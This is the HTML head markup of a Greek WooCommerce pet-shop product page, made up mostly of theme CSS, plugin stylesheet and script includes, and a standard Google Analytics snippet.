var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/649865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=649865' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-voyrtsa-afairesis-nekroy-trichomatos-typou-furminator-medium-649865-html%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-voyrtsa-afairesis-nekroy-trichomatos-typou-furminator-medium-649865-html%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
